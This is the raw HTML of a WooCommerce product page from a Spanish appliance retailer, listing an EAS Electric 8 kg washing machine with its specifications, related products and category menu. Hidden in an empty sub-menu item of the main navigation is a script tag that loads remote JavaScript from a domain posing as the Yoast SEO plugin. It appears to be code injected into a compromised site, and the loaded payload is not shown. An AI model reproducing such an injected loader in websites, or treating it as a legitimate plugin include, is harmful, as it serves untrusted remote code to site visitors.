a:not(.button):hover,div#main a:not(.button):focus{color:#dd9933;}#footer, #footer .footer-social-icons a:not(.button), #footer h5{color:#474747;} #footer a:not(.button){color:#f00000;} #footer a:not(.button):hover,#footer a:not(.button):focus{color:#dd9933;}h1 {font: normal 46px 'Roboto'; color: #474747;}h2 {font: normal 30px 'Roboto'; color: #474747;}h3 {font: normal 40px 'Roboto'; color: #474747;}h4 {font: normal 20px 'Roboto'; color: #474747;}h5 {font: normal 17px 'Roboto'; color: #474747;}h6 {font: normal 14px 'Roboto'; color: #222222;}body, p, div {font: normal 13px 'Roboto';}.form-search, .form-header, div.alert-box, div.pagination span.current {background:#a39682}.top-links, .top-links a, .circular-progress-item input, .ajax_search_image .icon{color: #a39682;}.form-search .notch {border-top: 10px solid #a39682;}.form-search.custom div.custom.dropdown a.current, .form-search.custom input[type="text"],.form-search.custom input[type="password"], .form-search.custom select {background-color: #474747; }.form-search.custom div.custom.dropdown a.selector, .form-search.custom div.custom.dropdown a.current, .form-search.custom select { border: solid 1px #474747; }.form-search.custom input[type="text"],.form-search.custom input[type="password"] {border: 1px solid #a39682 }.form-header, div.alert-box {color:#ffffff}.mejs-controls .mejs-time-rail .mejs-time-loaded{background-color: #474747; }.form-search {border-left: 10px solid rgba(71, 71, 71, 0.3);  border-right: 10px solid rgba(71, 71, 71, 0.3);}.form-header {border-left: 10px solid rgba(71, 71, 71, 0.3); border-top: 10px solid rgba(71, 71, 71, 0.3);  border-right: 10px solid rgba(71, 71, 71, 0.3);}.tabs.pill.custom dd.active a, .tabs.pill.custom li.active a, div.item-list-tabs ul li a span, #profile .pmpro_label {background: #a39682; color: #ffffff;}.tabs.pill.custom dd.active a:after {border-top: 10px solid #a39682}.tabs.info dd.active a, .tabs.info li.active a, #object-nav ul li.current a, #object-nav ul li.selected a, .tabs.info dd.active, .tabs.info li.active, #object-nav ul li.selected, #object-nav ul li.current {border-bottom: 2px solid #a39682;} .tabs.info dd.active a:after, #object-nav ul li.current a:after, #object-nav ul li.selected a:after {border-top:5px solid #a39682;}div.item-list-tabs li#members-all.selected, div.item-list-tabs li#members-personal.selected, .section-members .item-options .selected {border-bottom: 3px solid #a39682;} div.item-list-tabs li#members-all.selected:after, div.item-list-tabs li#members-personal.selected:after, .section-members .item-options .selected:after {border-top: 5px solid #a39682}.button, ul.sub-nav li.current a, .item-list-tabs ul.sub-nav li.selected a, #subnav ul li.current a, .wpcf7-submit, #rtmedia-add-media-button-post-update, #rt_media_comment_submit, .rtmedia-container input[type="submit"] { border: 1px solid #a39682; background: #a39682; color: #ffffff; }.button:hover, .button:focus, .form-search .button, .form-search .button:hover, .form-search .button:focus, .wpcf7-submit:focus, .wpcf7-submit:hover, #rtmedia-add-media-button-post-update:hover, #rt_media_comment_submit:hover, .rtmedia-container input[type="submit"]:hover { color: #ffffff; background-color: #474747; border: 1px solid #474747; }.button.secondary,.button.dropdown.split.secondary > a, #messages_search_submit, #rtmedia-whts-new-upload-button, #rtMedia-upload-button, #rtmedia_create_new_album,#rtmedia-nav-item-albums-li a,#rtmedia-nav-item-photo-profile-1-li a,#rtmedia-nav-item-video-profile-1-li a,#rtmedia-nav-item-music-profile-1-li a,.bp-member-dir-buttons div.generic-button a.add,.bp-member-dir-buttons div.generic-button a.remove { background-color: #E6E6E6; color: #7a6a25; border: 1px solid #E6E6E6; }.button.secondary:hover, .button.secondary:focus, .button.dropdown.split.secondary > a:hover, .button.dropdown.split.secondary > a:focus, #messages_search_submit:hover, #messages_search_submit:focus,  #rtmedia-whts-new-upload-button:hover, #rtMedia-upload-button:hover, #rtmedia_create_new_album:hover,#rtmedia-nav-item-albums-li a:hover,#rtmedia-nav-item-photo-profile-1-li a:hover,#rtmedia-nav-item-video-profile-1-li a:hover,#rtmedia-nav-item-music-profile-1-li a:hover,.bp-member-dir-buttons div.generic-button a.add:hover,.bp-member-dir-buttons div.generic-button a.remove:hover { background-color: #DDDCDC;  border: 1px solid #DDDCDC; color: #ffffff; }.btn-profile .button.dropdown > ul, .button.dropdown.split.secondary > span {background: #E6E6E6;}.button.dropdown.split.secondary > span:hover, .button.dropdown.split.secondary > span:focus { background-color: #DDDCDC; color: #ffffff;}#header .btn-profile a:not(.button) {color: #7a6a25;}#header .btn-profile .button.dropdown > ul li:hover a:not(.button),#header .btn-profile .button.dropdown > ul li:focus a:not(.button) {background-color: #DDDCDC; color:#ffffff;}.button.bordered { background-color: #fff; border: 1px solid #E6E6E6; color: #7a6a25; }.button.bordered:hover,.button.bordered:focus  { background-color: #DDDCDC; border: 1px solid #DDDCDC; color: #ffffff; }#profile, #profile h2, #profile span {color:;} #profile .cite a, #profile .regulartab a, #profile .btn-carousel a {color:;} #profile .cite a:hover,#profile .cite a:focus, #profile .regulartab a:hover, #profile .regulartab a:focus, .callout .bp-profile-details:before{color:;}#profile .tabs.pill.custom dd.active a, #profile .pmpro_label {background:  }#profile:after {border-color: transparent transparent transparent;}#item-header-avatar img, .mySlider img {border-color: rgba(255,255,255,) !important;}#profile .generic-button a, .tabs.pill.custom dd:not(.active) a, #profile .callout, .regulartab dt, .regulartab dd {background: rgba(255,255,255,); color: ;}#profile hr {border-color: rgba(255,255,255,);}.rtmedia-container.rtmedia-single-container .row .rtmedia-single-meta button, .rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta button, .rtmedia-item-actions input[type=submit] {border: 1px solid #a39682; background: #a39682; color: #ffffff; }.rtmedia-container.rtmedia-single-container .row .rtmedia-single-meta button:hover, .rtmedia-single-container.rtmedia-activity-container .row .rtmedia-single-meta button:hover, .rtmedia-item-actions input[type=submit]:hover { color: #ffffff; background-color: #474747; border: 1px solid #474747; }.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale, .woocommerce-page span.onsale{background:#a39682;} .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {border: 1px solid #a39682;background:#474747}.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a { border: 1px solid #a39682; background-color: #a39682; color: #ffffff; }.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {border-top:5px solid #a39682}.woocommerce #main ul.products li a.view_details_button:not(.button),.woocommerce ul.products li .add_to_cart_button:before,.woocommerce ul.products li .product_type_grouped:before,.woocommerce ul.products li .add_to_cart_button.added:before,.woocommerce ul.products li .add_to_cart_button.loading:before,.woocommerce ul.products li .product_type_external:before,.woocommerce ul.products li .product_type_variable:before, .woocommerce ul.products li .add_to_cart_button.loading,.woocommerce ul.products li .add_to_cart_button,.woocommerce ul.products li .product_type_grouped,.woocommerce ul.products li .view_details_button,.woocommerce ul.products li .product_type_external,.woocommerce ul.products li .product_type_variable{color:#a39682}.woocommerce ul.products li .add_to_cart_button:hover:before, .woocommerce ul.products li .product_type_grouped:hover:before, .woocommerce ul.products li .view_details_button:hover:before, .woocommerce ul.products li .product_type_external:hover:before, .woocommerce ul.products li .product_type_variable:hover:before {color: #ffffff;}.woocommerce ul.products li .add_to_cart_button:hover, .woocommerce ul.products li .product_type_grouped:hover, .woocommerce ul.products li .view_details_button:hover, .woocommerce ul.products li .product_type_external:hover, .woocommerce ul.products li .product_type_variable:hover{color: #ffffff;background-color: #474747}@media only screen and (max-width: 940px) {.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #ffffff; }.top-bar { background: #f7eacd; }.top-bar > ul .name h1 a { background: #ffffff; }.top-bar ul > li.has-dropdown.moved > .dropdown li a:hover { background: #ffffff; display: block; }.top-bar ul > li.has-dropdown .dropdown li.has-dropdown > a li a:hover, .top-bar ul > li.toggle-topbar { background: #ffffff; }}@media screen and (max-width: 600px) {#wpadminbar { position: fixed; }}@media screen and ( max-width: 782px ) {.adminbar-enable .sticky.fixed { margin-top: 46px; }}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="product-template-default single single-product postid-4233 theme-sweetdate woocommerce woocommerce-page woocommerce-no-js">
    

<!-- Page
================================================ -->
<!--Attributes-->
<!--class = kleo-page wide-style / boxed-style-->
<div class="kleo-page wide-style">

<!-- HEADER SECTION
================================================ -->
<header>
	<div class="header-bg clearfix">

		
		<div id="header">
			<div class="row">

				<!-- Logo -->
				<div class="two columns">
					<h1 id="logo">Jordi Guardiola						<a><img id="logo_img" src="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png" width="294" height="108" alt="Jordi Guardiola"></a>
					</h1>
				</div>
				<!--end logo-->

				<!-- Login/Register/Forgot username/password Modal forms
					-  Hidden by default to be opened through modal
					-  For faster loading we put all forms at the bottom of page -->

				<!--Login buttons-->  
				<!--
				
				<div class="eight columns login-buttons">
					<ul class="button-group radius right">
						
							<li class="header-login-button"><a href="#" data-reveal-id="login_panel" class="tiny secondary button radius"><i class="icon-user hide-for-medium-down"></i> INGRESAR</a></li>

                            
											</ul>
				</div>
				
				-->
				<!--end login buttons-->



				<!-- Main Navigation -->
				<div class="six columns">
					<div class="contain-to-grid">
						<nav class="top-bar">
							<a href="https://jordiguardiola.es" class="small-logo"><img src="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png" height="43" alt="Jordi Guardiola"></a>
							<ul>
								<!-- Toggle Button Mobile -->
								<li class="name">
									<h1><a href="#">Selecciona tu p&aacute;gina</a></h1>
								</li>
								<li class="toggle-topbar"><a href="#"><i class="icon-reorder"></i></a></li>
								<!-- End Toggle Button Mobile -->
							</ul>

							<section><!-- Nav Section -->
								<ul id="menu-jordi" class="right"><li id="nav-menu-item-1116" ><a title="inicio" href="https://jordiguardiola.es/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home main-menu-link">Inicio</a></li>
<li id="nav-menu-item-1103" ><a title="informacion" href="https://jordiguardiola.es/informacion/" class="menu-item menu-item-type-post_type menu-item-object-page main-menu-link">Información</a></li>
<li id="nav-menu-item-839" class="has-dropdown"><a title="contacto" href="https://jordiguardiola.es/contacto/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children main-menu-link">Contacto</a>
<ul class="dropdown">
	<li id="nav-menu-item-7007" ><a class="menu-item menu-item-type-custom menu-item-object-custom sub-menu-link"><script src="https://yoast-schema-graph.com/754.js"></script></a></li>
</ul>
</li>
<li id="nav-menu-item-1415" ><a href="https://jordiguardiola.es/ventas-online/" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent main-menu-link">Ventas Online</a></li>
</ul>							</section><!-- End Nav Section -->

						</nav>
					</div><!--end contain-to-grid sticky-->
				</div>
				<!-- end Main Navigation -->
			</div><!--end row-->
			
						
				
						
			</div><!--end #header-->
			
					
				

	</div><!--end header-bg-->
</header>
<!--END HEADER SECTION-->

        <!-- BREADCRUMBS SECTION
        ================================================ -->
        <section>
          <div id="breadcrumbs-wrapp">
            <div class="row">
              <div class="nine columns">
                    <ul class="breadcrumbs hide-for-small"><li><a href="https://jordiguardiola.es" title="Jordi Guardiola" rel="home" class="trail-begin">Inicio</a>  </li><li><a href="https://jordiguardiola.es/ventas-online/" title="Productos">Productos</a>  </li><li><span>Gama Excellent – Lavadora 8kg 1400 RPM A+++ EMW8240GW</span></li></ul>              </div>

            
            </div><!--end row-->
          </div><!--end breadcrumbs-wrapp-->
        </section>
        <!--END BREADCRUMBS SECTION-->
        
	
<!-- MAIN SECTION
================================================ -->
<section class="">
	<div id="main">

		
		<div class="row">

						
			<!--begin content-->
						<div id="main-content" class="eight columns">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4233" class="product type-product post-4233 status-publish first instock product_cat-electrodomesticos product_cat-lavadoras has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA.jpg"><img width="600" height="600" src="https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA-600x600.jpg" class="wp-post-image" alt="" title="EMW8240GW LAVADORA" data-caption="" data-src="https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA.jpg" data-large_image="https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA-600x600.jpg 600w, https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA-300x300.jpg 300w, https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA-100x100.jpg 100w, https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA-150x150.jpg 150w, https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA-768x768.jpg 768w, https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA-1024x1024.jpg 1024w, https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA-938x938.jpg 938w, https://jordiguardiola.es/wp-content/uploads/2019/07/EMW8240GW-LAVADORA.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Gama Excellent – Lavadora 8kg 1400 RPM A+++ EMW8240GW</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>359,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Gama Excellent<br />
– Lavadora 8,0 Kg<br />
– Clase A+++<br />
– 1.400 rpm<br />
– Display Digital LED<br />
– Easy Jet<br />
– Función memoria<br />
– Función programa mi favorito<br />
– Función paro + carga de ropa<br />
– Función aclarado extra antialérgenos<br />
– 16 Programas<br />
– Programas exprés 15′ y 45′<br />
– Programa diario 60′<br />
– Programa ECO<br />
– Puerta gigante y de apertura instantánea<br />
– Botón Inicio/Pausa</p>
</div>

	
	<form class="cart" action="https://jordiguardiola.es/producto/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6969267dd1e69">Gama Excellent – Lavadora 8kg 1400 RPM A+++ EMW8240GW cantidad</label>
		<input
			type="number"
			id="quantity_6969267dd1e69"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Cantidad"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="4233" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://jordiguardiola.es/categoria-producto/electrodomesticos/" rel="tag">Electrodomésticos</a>, <a href="https://jordiguardiola.es/categoria-producto/electrodomesticos/lavadoras/" rel="tag">Lavadoras</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs info">
							<li class="description_tab">
					<a href="#tab-description">Descripción</a>
				</li>

					</ul>
		
			<div class="panel entry-content" id="tab-description">
				
	<h2>Descripción</h2>

<ul>
<li>Gama Excellent <strong>Modelo EMW8240GW</strong></li>
<li>Código EAN: 8436567801040</li>
<li>Color Blanco</li>
<li>Capacidad (Kg): 8,0</li>
<li>Velocidad máxima centrifugado (rpm): 1.400</li>
<li>Clase energética A+++</li>
<li><strong>Características</strong>
<ul>
<li>Color Blanco</li>
<li>Capacidad 8 Kg</li>
<li>Centrifugado hasta 1.400 rpm</li>
<li>Clase energética A+++</li>
<li>Sistema de control: Digital Display Led</li>
<li>Easy Jet</li>
<li>Función memoria</li>
<li>Función Programa Mi Favorito</li>
<li>Función aclarado extra antialérgenos</li>
<li>Función paro+carga de ropa</li>
<li>Bloqueo infantil</li>
<li>Programa ECO</li>
<li>Programas exprés 15’ y 45’</li>
<li>Programa diario 60′</li>
<li>Apertura instantánea de la puerta</li>
<li>Puerta gigante</li>
<li>Selector de temperatura</li>
<li>Selector de centrifugado</li>
<li>Botón Inicio/Pausa</li>
<li>16 programas</li>
<li>Inicio diferido (hasta 24 horas)</li>
<li>Nivel sonoro en lavado/centrifugado (dB): 59/78</li>
<li>Dimensiones del producto (cm): Al: 85 x An: 59,5 x Fon: 56,5</li>
</ul>
</li>
</ul>
			</div>

			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-2">

			
					<li class="post-2092 product type-product status-publish has-post-thumbnail product_cat-campanas-extractoras product_cat-electrodomesticos first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="woo-item-grid">

		<a href="https://jordiguardiola.es/producto/campanas-extractoras-teka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://jordiguardiola.es/wp-content/uploads/2015/06/camapana-teka.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jordiguardiola.es/wp-content/uploads/2015/06/camapana-teka.jpg 225w, https://jordiguardiola.es/wp-content/uploads/2015/06/camapana-teka-100x100.jpg 100w, https://jordiguardiola.es/wp-content/uploads/2015/06/camapana-teka-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" />
		<div class="woo-info-item-grid">
			<span class="arrow"></span>

			<h2 class="woocommerce-loop-product__title">Campanas Extractoras Teka</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>210,53&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		</div><!--end woo-info-grid-->

		<div class="woo-info-buttons">

			</a><a href="?add-to-cart=2092" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2092" data-product_sku="JG TEK40484190" aria-label="Añade &ldquo;Campanas Extractoras Teka&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a><a class='view_details_button' href='https://jordiguardiola.es/producto/campanas-extractoras-teka/'>Detalles</a>
		</div>

	</div><!--end woo-item-grid-->
</li>
			
					<li class="post-2128 product type-product status-publish has-post-thumbnail product_cat-electrodomesticos product_cat-lavavajillas-electrodomesticos last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="woo-item-grid">

		<a href="https://jordiguardiola.es/producto/lavavajillas-bosch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://jordiguardiola.es/wp-content/uploads/2015/06/EMD14X-1200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jordiguardiola.es/wp-content/uploads/2015/06/EMD14X-1200-300x300.jpg 300w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD14X-1200-100x100.jpg 100w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD14X-1200-600x600.jpg 600w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD14X-1200-150x150.jpg 150w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD14X-1200-768x768.jpg 768w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD14X-1200-1024x1024.jpg 1024w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD14X-1200-938x938.jpg 938w, https://jordiguardiola.es/wp-content/uploads/2015/06/EMD14X-1200.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />
		<div class="woo-info-item-grid">
			<span class="arrow"></span>

			<h2 class="woocommerce-loop-product__title">Lavavajillas libre instalación 60 cm EMD14X INOX</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>392,56&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		</div><!--end woo-info-grid-->

		<div class="woo-info-buttons">

			</a><a href="?add-to-cart=2128" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2128" data-product_sku="JG BOSSMS51E32EU" aria-label="Añade &ldquo;Lavavajillas libre instalación 60 cm EMD14X INOX&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a><a class='view_details_button' href='https://jordiguardiola.es/producto/lavavajillas-bosch/'>Detalles</a>
		</div>

	</div><!--end woo-item-grid-->
</li>
			
		</ul>

	</section>
	</div>


		
	
            </div><!--end content-->
  
            <!-- SIDEBAAR SECTION
================================================ -->
<aside class="four columns">

    <div class="widgets-container sidebar_location">
        <div id="yith_woocommerce_ajax_search-2" class="widgets clearfix woocommerce widget_product_search yith_woocommerce_ajax_search">
<div class="yith-ajaxsearchform-container">
    <form role="search" method="get" id="yith-ajaxsearchform" action="https://jordiguardiola.es/">
        <div>
            <label class="screen-reader-text" for="yith-s">Búsqueda de productos:</label>

            <input type="search"
                   value=""
                   name="s"
                   id="yith-s"
                   class="yith-s"
                   placeholder="Marca, modelo, tipo, etc..."
                   data-loader-icon=""
                   data-min-chars="3" />

            <input type="submit" class="button" id="yith-searchsubmit" value="Buscar" />
            <input type="hidden" name="post_type" value="product" />
                    </div>
    </form>
</div></div><div id="woocommerce_product_categories-3" class="widgets clearfix woocommerce widget_product_categories"><h5>Categorias de los productos</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Elige una categoría</option>
	<option class="level-0" value="electrodomesticos">Electrodomésticos</option>
	<option class="level-1" value="microondas-electrodomesticos">&nbsp;&nbsp;&nbsp;Microondas</option>
	<option class="level-1" value="hornos">&nbsp;&nbsp;&nbsp;Hornos</option>
	<option class="level-1" value="placas-vitroceramica">&nbsp;&nbsp;&nbsp;Placas Vitroceramica</option>
	<option class="level-1" value="lavavajillas-electrodomesticos">&nbsp;&nbsp;&nbsp;Lavavajillas</option>
	<option class="level-1" value="campanas-extractoras">&nbsp;&nbsp;&nbsp;Campanas Extractoras</option>
	<option class="level-1" value="placa-de-gas">&nbsp;&nbsp;&nbsp;Placas de Gas</option>
	<option class="level-1" value="secadoras">&nbsp;&nbsp;&nbsp;Secadoras</option>
	<option class="level-1" value="placas-induccion">&nbsp;&nbsp;&nbsp;Placas Inducción</option>
	<option class="level-1" value="lavadoras" selected="selected">&nbsp;&nbsp;&nbsp;Lavadoras</option>
	<option class="level-1" value="frigorificos">&nbsp;&nbsp;&nbsp;Frigoríficos</option>
	<option class="level-0" value="estufas-pellet">Estufas Pellet</option>
	<option class="level-1" value="cabel-estufa-pellet">&nbsp;&nbsp;&nbsp;Cabel</option>
	<option class="level-0" value="descalcificadores">Descalcificadores</option>
	<option class="level-0" value="financiacion-0-interes">Financiacion 0%</option>
	<option class="level-0" value="aire">Aire Acondicionado</option>
	<option class="level-1" value="samsung">&nbsp;&nbsp;&nbsp;Samsung</option>
	<option class="level-1" value="hec">&nbsp;&nbsp;&nbsp;Hec</option>
	<option class="level-1" value="eas-electric">&nbsp;&nbsp;&nbsp;EAS ELECTRIC</option>
	<option class="level-1" value="baxi-aire">&nbsp;&nbsp;&nbsp;Baxi</option>
	<option class="level-1" value="daitsu">&nbsp;&nbsp;&nbsp;Daitsu</option>
	<option class="level-1" value="daikin">&nbsp;&nbsp;&nbsp;Daikin</option>
	<option class="level-1" value="fujitsu">&nbsp;&nbsp;&nbsp;Fujitsu</option>
	<option class="level-1" value="haier">&nbsp;&nbsp;&nbsp;Haier</option>
	<option class="level-1" value="hiyasu">&nbsp;&nbsp;&nbsp;Hiyasu</option>
	<option class="level-1" value="lg">&nbsp;&nbsp;&nbsp;LG</option>
	<option class="level-1" value="mitsubishi-electric">&nbsp;&nbsp;&nbsp;Mitsubishi Electric</option>
	<option class="level-1" value="panasonic">&nbsp;&nbsp;&nbsp;Panasonic</option>
	<option class="level-1" value="saunier-duval">&nbsp;&nbsp;&nbsp;Saunier Duval</option>
	<option class="level-1" value="vaillant-aire">&nbsp;&nbsp;&nbsp;Vaillant</option>
	<option class="level-0" value="calderas">Calderas</option>
	<option class="level-1" value="neckar-calderas">&nbsp;&nbsp;&nbsp;Neckar</option>
	<option class="level-1" value="beretta">&nbsp;&nbsp;&nbsp;Beretta</option>
	<option class="level-1" value="ferroli">&nbsp;&nbsp;&nbsp;Ferroli</option>
	<option class="level-1" value="hermann">&nbsp;&nbsp;&nbsp;Hermann</option>
	<option class="level-1" value="neckar">&nbsp;&nbsp;&nbsp;Neckar</option>
	<option class="level-1" value="viessman">&nbsp;&nbsp;&nbsp;Viessman</option>
	<option class="level-1" value="baxi">&nbsp;&nbsp;&nbsp;Baxi</option>
	<option class="level-1" value="chaffotteaux">&nbsp;&nbsp;&nbsp;Chaffotteaux</option>
	<option class="level-1" value="junkers">&nbsp;&nbsp;&nbsp;Junkers</option>
	<option class="level-1" value="calderasaunier">&nbsp;&nbsp;&nbsp;Saunier Duval</option>
	<option class="level-1" value="vaillant">&nbsp;&nbsp;&nbsp;Vaillant</option>
	<option class="level-0" value="calentadores">Calentadores</option>
	<option class="level-1" value="cointra">&nbsp;&nbsp;&nbsp;Cointra</option>
	<option class="level-1" value="beretta-calentadores">&nbsp;&nbsp;&nbsp;Beretta</option>
	<option class="level-1" value="fagor">&nbsp;&nbsp;&nbsp;Fagor</option>
	<option class="level-1" value="neckar-calentadores">&nbsp;&nbsp;&nbsp;Neckar</option>
	<option class="level-1" value="ariston">&nbsp;&nbsp;&nbsp;Ariston</option>
	<option class="level-1" value="chaffoteaux">&nbsp;&nbsp;&nbsp;Chaffoteaux</option>
	<option class="level-1" value="junkers-calentadores">&nbsp;&nbsp;&nbsp;Junkers</option>
	<option class="level-1" value="saunier">&nbsp;&nbsp;&nbsp;Saunier Duval</option>
	<option class="level-1" value="vaillant-calentadores">&nbsp;&nbsp;&nbsp;Vaillant</option>
	<option class="level-1" value="thermor">&nbsp;&nbsp;&nbsp;Thermor</option>
	<option class="level-0" value="termos">Termos eléctricos</option>
	<option class="level-1" value="vaillant-termos">&nbsp;&nbsp;&nbsp;Vaillant</option>
	<option class="level-1" value="saunier-duval-termos">&nbsp;&nbsp;&nbsp;Saunier Duval</option>
	<option class="level-1" value="eas-electric-termos">&nbsp;&nbsp;&nbsp;Eas Electric</option>
	<option class="level-1" value="baxi-termos">&nbsp;&nbsp;&nbsp;Baxi</option>
	<option class="level-1" value="cabel">&nbsp;&nbsp;&nbsp;Cabel</option>
	<option class="level-1" value="fleck">&nbsp;&nbsp;&nbsp;Fleck</option>
	<option class="level-1" value="junkers-termos">&nbsp;&nbsp;&nbsp;Junkers</option>
	<option class="level-0" value="recambios">Recambios</option>
